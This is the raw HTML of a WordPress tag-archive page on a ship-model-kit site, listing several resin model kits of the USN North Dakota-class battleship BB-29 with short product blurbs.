

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://modelkitsships.name/tag/bb-29/
body_size: 19834
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN" "https://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="https://www.w3.org/1999/xhtml" lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>

<head profile="https://gmpg.org/xfn/11"><!-- XFN Profile for Blogroll Relationships -->

	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	<meta name="theme" content="Half-Baked" />

	<link rel="stylesheet" type="text/css" media="screen" href="https://modelkitsships.name/wp-content/themes/default/style.css" />

	<link rel="bookmark" href="#content" title="Skip to Content" />
	<link rel="bookmark" href="#sidebar" title="Skip to Sidebar" />
	<link rel="bookmark" href="#search" title="Skip to Search Form" />

	<link rel="pingback" href="https://modelkitsships.name/xmlrpc.php" />

	<title>bb-29 | Model Kits Ships</title>
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Feed" href="https://modelkitsships.name/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; Comments Feed" href="https://modelkitsships.name/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Model Kits Ships &raquo; bb-29 Tag Feed" href="https://modelkitsships.name/tag/bb-29/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///modelkitsships.name/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/prototype/1.7.1.0/prototype.js?ver=1.7.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/jquery.fitvids.js?ver=1.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/scriptaculous.js?ver=1.9.0'></script>
<script type='text/javascript' src='//ajax.googleapis.com/ajax/libs/scriptaculous/1.9.0/effects.js?ver=1.9.0'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/accordion.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-admin/js/accordion.min.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///modelkitsships.name/wp-content/themes/default/scripts/half-baked.js?ver=1.6.6'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://modelkitsships.name/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://modelkitsships.name/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Model Kits Ships"/>
	<meta property="og:title" content="1/300 Military Model Kit USN North Dakota Class Battleship BB-29 Full Hull"/>
		<meta property="og:description" content="SSMODEL SSC300521S-A 1/300 Military Model Kit USN North Dakota Class Battleship BB-29 Full Hull."/>
	
	<meta property="og:url" content="https://modelkitsships.name/2024/11/1300-military-model-kit-usn-north-dakota-class-battleship-bb-29-full-hull/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/jyheto.js"></script>
<script type="text/javascript" src="/qodug.js"></script>

</head>

<body class="archive tag tag-bb-29 tag-5475">

<!-- Running Head -->

<div id="head">
	<h1><a href="https://modelkitsships.name/">Model Kits Ships</a></h1>
	<p id="tagline"></p>
	<p id="contact"><a href="m&#97;il&#116;&#111;:a&#100;&#109;&#105;n&#64;&#109;o&#100;&#101;lk&#105;&#116;s&#115;h&#105;&#112;&#115;.n&#97;&#109;e" title="Send an e-mail message to Model Kits Ships">Contact Model Kits Ships</a></p>
</div><!-- End of Running Head -->

<!-- Content Container -->

<div id="content">

<hr />
<h2>[&nbsp;Archives&nbsp;]</h2><!-- Document Title -->

<!-- Main Content -->

<div id="main">
	<div class="highlight"><!-- Message -->
		<div class="message">
						<h3>bb-29</h3>
			<p>The following posts on <em>Model Kits Ships</em> were tagged with the keyword <strong>bb-29</strong>.</p>
					</div>
	</div>
	<div id="post-9894" class="post-9894 post type-post status-publish format-standard hentry category-military tag-battleship tag-bb-29 tag-class tag-dakota tag-full tag-hull tag-military tag-model tag-north excerpt">
		<h4><a href="https://modelkitsships.name/2024/11/1300-military-model-kit-usn-north-dakota-class-battleship-bb-29-full-hull/" title="Permanent link to 1/300 Military Model Kit USN North Dakota Class Battleship BB-29 Full Hull">1/300 Military Model Kit USN North Dakota Class Battleship BB-29 Full Hull</a></h4>
		<div class="dateline">November 8, 2024 | <a href="https://modelkitsships.name/category/military/" rel="category tag">military</a></div>
		<p>SSMODEL SSC300521S-A 1/300 Military Model Kit USN North Dakota Class Battleship BB-29 Full Hull. Type: Unassembled Model Kit. Material: 3D painted resin. Age Level: 17 Years &#038; Up. We will reply to your request with one total invoice to be paid. Static ornamental objects, Highly painting and assemble skill is required to complete this model. [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/battleship/" rel="tag">battleship</a>, <a href="https://modelkitsships.name/tag/bb-29/" rel="tag">bb-29</a>, <a href="https://modelkitsships.name/tag/class/" rel="tag">class</a>, <a href="https://modelkitsships.name/tag/dakota/" rel="tag">dakota</a>, <a href="https://modelkitsships.name/tag/full/" rel="tag">full</a>, <a href="https://modelkitsships.name/tag/hull/" rel="tag">hull</a>, <a href="https://modelkitsships.name/tag/military/" rel="tag">military</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/north/" rel="tag">north</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2024/11/1300-military-model-kit-usn-north-dakota-class-battleship-bb-29-full-hull/" title="Permanent link to 1/300 Military Model Kit USN North Dakota Class Battleship BB-29 Full Hull">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-9144" class="post-9144 post type-post status-publish format-standard hentry category-ssmodel tag-battleship tag-bb-29 tag-class tag-dakota tag-military tag-model tag-north tag-ssmodel excerpt">
		<h4><a href="https://modelkitsships.name/2024/04/ssmodel-wow-wt-1350-military-model-kit-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL WOW WT 1350 Military Model Kit USN North Dakota Class Battleship BB-29">SSMODEL WOW WT 1350 Military Model Kit USN North Dakota Class Battleship BB-29</a></h4>
		<div class="dateline">April 28, 2024 | <a href="https://modelkitsships.name/category/ssmodel/" rel="category tag">ssmodel</a></div>
		<p>Type: Unassembled Model Kit. Material: 3D painted resin. Age Level: 17 Years &#038; Up. Static ornamental objects, Highly painting and assemble skill is required to complete this model. This is an unpainted and unassembled 3D painted resin model kit, not mass produce plastic kit. This Product Is Not a Toy Is Not, cannot fire, not [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/battleship/" rel="tag">battleship</a>, <a href="https://modelkitsships.name/tag/bb-29/" rel="tag">bb-29</a>, <a href="https://modelkitsships.name/tag/class/" rel="tag">class</a>, <a href="https://modelkitsships.name/tag/dakota/" rel="tag">dakota</a>, <a href="https://modelkitsships.name/tag/military/" rel="tag">military</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/north/" rel="tag">north</a>, <a href="https://modelkitsships.name/tag/ssmodel/" rel="tag">ssmodel</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2024/04/ssmodel-wow-wt-1350-military-model-kit-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL WOW WT 1350 Military Model Kit USN North Dakota Class Battleship BB-29">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-8658" class="post-8658 post type-post status-publish format-standard hentry category-ssmodel tag-350521s tag-battleship tag-bb-29 tag-class tag-dakota tag-model tag-north tag-resin tag-ssmodel excerpt">
		<h4><a href="https://modelkitsships.name/2023/12/ssmodel-350521s-1350-resin-model-kit-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL 350521S 1/350 Resin Model Kit USN North Dakota Class Battleship BB-29">SSMODEL 350521S 1/350 Resin Model Kit USN North Dakota Class Battleship BB-29</a></h4>
		<div class="dateline">December 28, 2023 | <a href="https://modelkitsships.name/category/ssmodel/" rel="category tag">ssmodel</a></div>
		<p>This Product Is Not a Toy Is Not, cannot fire, not for children&#8217;s play This is an unpainted and unassembled 3D painted resin model kit, not mass produce plastic kit. Material: 3D painted resin. HIGH DETAIL RESIN PRINTER &#8211; max Size: L330 x W185 x H400 mm.</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/350521s/" rel="tag">350521s</a>, <a href="https://modelkitsships.name/tag/battleship/" rel="tag">battleship</a>, <a href="https://modelkitsships.name/tag/bb-29/" rel="tag">bb-29</a>, <a href="https://modelkitsships.name/tag/class/" rel="tag">class</a>, <a href="https://modelkitsships.name/tag/dakota/" rel="tag">dakota</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/north/" rel="tag">north</a>, <a href="https://modelkitsships.name/tag/resin/" rel="tag">resin</a>, <a href="https://modelkitsships.name/tag/ssmodel/" rel="tag">ssmodel</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2023/12/ssmodel-350521s-1350-resin-model-kit-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL 350521S 1/350 Resin Model Kit USN North Dakota Class Battleship BB-29">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-8510" class="post-8510 post type-post status-publish format-standard hentry category-ssmodel tag-battleship tag-bb-29 tag-class tag-dakota tag-model tag-north tag-resin tag-ssmodel excerpt">
		<h4><a href="https://modelkitsships.name/2023/11/ssmodel-350521-1350-resin-model-kit-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL 350521 1/350 Resin Model Kit USN North Dakota Class Battleship BB-29">SSMODEL 350521 1/350 Resin Model Kit USN North Dakota Class Battleship BB-29</a></h4>
		<div class="dateline">November 20, 2023 | <a href="https://modelkitsships.name/category/ssmodel/" rel="category tag">ssmodel</a></div>
		<p>This Product Is Not a Toy Is Not, cannot fire, not for children&#8217;s play This is an unpainted and unassembled 3D painted resin model kit, not mass produce plastic kit. Material: 3D painted resin. HIGH DETAIL RESIN PRINTER &#8211; max Size: L330 x W185 x H400 mm.</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/battleship/" rel="tag">battleship</a>, <a href="https://modelkitsships.name/tag/bb-29/" rel="tag">bb-29</a>, <a href="https://modelkitsships.name/tag/class/" rel="tag">class</a>, <a href="https://modelkitsships.name/tag/dakota/" rel="tag">dakota</a>, <a href="https://modelkitsships.name/tag/model/" rel="tag">model</a>, <a href="https://modelkitsships.name/tag/north/" rel="tag">north</a>, <a href="https://modelkitsships.name/tag/resin/" rel="tag">resin</a>, <a href="https://modelkitsships.name/tag/ssmodel/" rel="tag">ssmodel</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2023/11/ssmodel-350521-1350-resin-model-kit-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL 350521 1/350 Resin Model Kit USN North Dakota Class Battleship BB-29">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-8156" class="post-8156 post type-post status-publish format-standard hentry category-ssmodel tag-350521s tag-battleship tag-bb-29 tag-class tag-dakota tag-north tag-printed tag-resin tag-ssmodel excerpt">
		<h4><a href="https://modelkitsships.name/2023/08/ssmodel-350521s-1350-3d-printed-resin-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL 350521S 1/350 3D Printed Resin USN North Dakota Class Battleship BB-29">SSMODEL 350521S 1/350 3D Printed Resin USN North Dakota Class Battleship BB-29</a></h4>
		<div class="dateline">August 16, 2023 | <a href="https://modelkitsships.name/category/ssmodel/" rel="category tag">ssmodel</a></div>
		<p>SSMODEL 350521S 1/350 3D Printed Resin Model Kit USN North Dakota Class Battleship BB-29 FULL HULL. Thank you visit my store. Hope there you can find your favorite model and we will supply best service. Any question please free contract our customer service. Material: 3D painted resin. This Product Is Not a Toy Is Not, [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/350521s/" rel="tag">350521s</a>, <a href="https://modelkitsships.name/tag/battleship/" rel="tag">battleship</a>, <a href="https://modelkitsships.name/tag/bb-29/" rel="tag">bb-29</a>, <a href="https://modelkitsships.name/tag/class/" rel="tag">class</a>, <a href="https://modelkitsships.name/tag/dakota/" rel="tag">dakota</a>, <a href="https://modelkitsships.name/tag/north/" rel="tag">north</a>, <a href="https://modelkitsships.name/tag/printed/" rel="tag">printed</a>, <a href="https://modelkitsships.name/tag/resin/" rel="tag">resin</a>, <a href="https://modelkitsships.name/tag/ssmodel/" rel="tag">ssmodel</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2023/08/ssmodel-350521s-1350-3d-printed-resin-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL 350521S 1/350 3D Printed Resin USN North Dakota Class Battleship BB-29">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div id="post-7964" class="post-7964 post type-post status-publish format-standard hentry category-ssmodel tag-battleship tag-bb-29 tag-class tag-dakota tag-north tag-printed tag-resin tag-ssmodel excerpt">
		<h4><a href="https://modelkitsships.name/2023/06/ssmodel-350521-1350-3d-printed-resin-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL 350521 1/350 3D Printed Resin USN North Dakota Class Battleship BB-29">SSMODEL 350521 1/350 3D Printed Resin USN North Dakota Class Battleship BB-29</a></h4>
		<div class="dateline">June 29, 2023 | <a href="https://modelkitsships.name/category/ssmodel/" rel="category tag">ssmodel</a></div>
		<p>SSMODEL 350521 1/350 3D Printed Resin Model Kit USN North Dakota Class Battleship BB-29. Thank you visit my store. Hope there you can find your favorite model and we will supply best service. Any question please free contract our customer service. Material: 3D painted resin. This Product Is Not a Toy Is Not, cannot fire, [&hellip;]</p>
		<div class="tags">Tags: <a href="https://modelkitsships.name/tag/battleship/" rel="tag">battleship</a>, <a href="https://modelkitsships.name/tag/bb-29/" rel="tag">bb-29</a>, <a href="https://modelkitsships.name/tag/class/" rel="tag">class</a>, <a href="https://modelkitsships.name/tag/dakota/" rel="tag">dakota</a>, <a href="https://modelkitsships.name/tag/north/" rel="tag">north</a>, <a href="https://modelkitsships.name/tag/printed/" rel="tag">printed</a>, <a href="https://modelkitsships.name/tag/resin/" rel="tag">resin</a>, <a href="https://modelkitsships.name/tag/ssmodel/" rel="tag">ssmodel</a></div>
		<div class="bookmarks">
			<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/bookmark.gif" width="16" height="16" alt="" />&nbsp;<a href="https://modelkitsships.name/2023/06/ssmodel-350521-1350-3d-printed-resin-usn-north-dakota-class-battleship-bb-29/" title="Permanent link to SSMODEL 350521 1/350 3D Printed Resin USN North Dakota Class Battleship BB-29">Read</a>
			&nbsp;&nbsp;<img class="icon" src="https://modelkitsships.name/wp-content/themes/default/images/twotone/quote.gif" width="16" height="16" alt="" />&nbsp;<span>Comments Closed</span>					</div>
	</div>
	<div class="prev-next"><!-- Posts Navigation -->
		<div class="prev"></div>
		<div class="next"></div>
	</div>
</div><!-- End of Main Content -->

<!-- sidebar -->

<div id="sidebar">
	<hr />
	<h2>Sidebar</h2>
		<div id="search-2" class="widget widget_search">
<form role="search" method="get" id="searchform" class="searchform" action="https://modelkitsships.name/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>
	</div>
			<div id="recent-posts-2" class="widget widget_recent_entries">
				<h3>Recent Posts</h3>
		<ul>
					<li>
				<a href="https://modelkitsships.name/2026/01/uss-kearsarge-wood-ship-model-kit-sterling-d3-scale-189-1-open-box/">USS KEARSARGE Wood Ship MODEL KIT Sterling #D3 scale 1/8=9.1 open box</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/wooden-assembly-ship-model-scale-1160-ship-model-kit-for-sale/">Wooden Assembly Ship Model Scale 1/160 Ship Model Kit for sale</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/mix-wd-40-with-sand-you-will-not-believe-the-incredible-result-creation-tips/">MIX Wd 40 With Sand You Will Not Believe The Incredible Result Creation Tips</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/revellmonogram-model-kit-1400-g-t-s-finnjet-vgnm/">Revell/Monogram Model Kit 1/400 G. T. S. Finnjet VG+/NM</a>
						</li>
					<li>
				<a href="https://modelkitsships.name/2026/01/hms-ontario-pro-2024-hms-ontario-1-48-ship-model-marisstella-model-ship-kits/">Hms Ontario Pro 2024 Hms Ontario 1 48 Ship Model Marisstella Model Ship Kits</a>
						</li>
				</ul>
		
	</div>
	<div id="archives-2" class="widget widget_archive">
		<h3>Archives</h3>
		<ul>
	<li><a href='https://modelkitsships.name/2026/01/'>January 2026</a></li>
	<li><a href='https://modelkitsships.name/2025/12/'>December 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/11/'>November 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/10/'>October 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/09/'>September 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/08/'>August 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/07/'>July 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/06/'>June 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/05/'>May 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/04/'>April 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/03/'>March 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/02/'>February 2025</a></li>
	<li><a href='https://modelkitsships.name/2025/01/'>January 2025</a></li>
	<li><a href='https://modelkitsships.name/2024/12/'>December 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/11/'>November 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/10/'>October 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/09/'>September 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/08/'>August 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/07/'>July 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/06/'>June 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/05/'>May 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/04/'>April 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/03/'>March 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/02/'>February 2024</a></li>
	<li><a href='https://modelkitsships.name/2024/01/'>January 2024</a></li>
	<li><a href='https://modelkitsships.name/2023/12/'>December 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/11/'>November 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/10/'>October 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/09/'>September 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/08/'>August 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/07/'>July 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/06/'>June 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/05/'>May 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/04/'>April 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/03/'>March 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/02/'>February 2023</a></li>
	<li><a href='https://modelkitsships.name/2023/01/'>January 2023</a></li>
	<li><a href='https://modelkitsships.name/2022/12/'>December 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/11/'>November 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/10/'>October 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/09/'>September 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/08/'>August 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/07/'>July 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/06/'>June 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/05/'>May 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/04/'>April 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/03/'>March 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/02/'>February 2022</a></li>
	<li><a href='https://modelkitsships.name/2022/01/'>January 2022</a></li>
	<li><a href='https://modelkitsships.name/2021/12/'>December 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/11/'>November 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/10/'>October 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/09/'>September 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/08/'>August 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/07/'>July 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/06/'>June 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/05/'>May 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/04/'>April 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/03/'>March 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/02/'>February 2021</a></li>
	<li><a href='https://modelkitsships.name/2021/01/'>January 2021</a></li>
	<li><a href='https://modelkitsships.name/2020/12/'>December 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/11/'>November 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/10/'>October 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/09/'>September 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/08/'>August 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/07/'>July 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/06/'>June 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/05/'>May 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/04/'>April 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/03/'>March 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/02/'>February 2020</a></li>
	<li><a href='https://modelkitsships.name/2020/01/'>January 2020</a></li>
	<li><a href='https://modelkitsships.name/2019/12/'>December 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/11/'>November 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/10/'>October 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/09/'>September 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/08/'>August 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/07/'>July 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/06/'>June 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/05/'>May 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/04/'>April 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/03/'>March 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/02/'>February 2019</a></li>
	<li><a href='https://modelkitsships.name/2019/01/'>January 2019</a></li>
	<li><a href='https://modelkitsships.name/2018/12/'>December 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/11/'>November 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/10/'>October 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/09/'>September 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/08/'>August 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/07/'>July 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/06/'>June 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/05/'>May 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/04/'>April 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/03/'>March 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/02/'>February 2018</a></li>
	<li><a href='https://modelkitsships.name/2018/01/'>January 2018</a></li>
	<li><a href='https://modelkitsships.name/2017/12/'>December 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/11/'>November 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/10/'>October 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/09/'>September 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/08/'>August 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/07/'>July 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/06/'>June 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/05/'>May 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/04/'>April 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/03/'>March 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/02/'>February 2017</a></li>
	<li><a href='https://modelkitsships.name/2017/01/'>January 2017</a></li>
	<li><a href='https://modelkitsships.name/2016/12/'>December 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/11/'>November 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/10/'>October 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/09/'>September 2016</a></li>
	<li><a href='https://modelkitsships.name/2016/08/'>August 2016</a></li>
